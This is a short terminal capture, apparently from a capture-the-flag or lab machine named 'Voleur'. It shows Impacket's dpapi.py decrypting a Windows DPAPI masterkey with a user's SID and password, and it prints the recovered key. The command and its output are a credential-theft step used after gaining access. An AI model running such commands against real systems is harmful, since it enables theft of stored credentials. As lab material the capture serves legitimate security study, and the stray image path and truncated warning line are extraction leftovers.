 →  Voleur dpapi.py masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -sid S-1-5-21-3927696377-1337352550-2781715495-1110 -password NightT1meP1dg3on14
/root/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en
ge is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83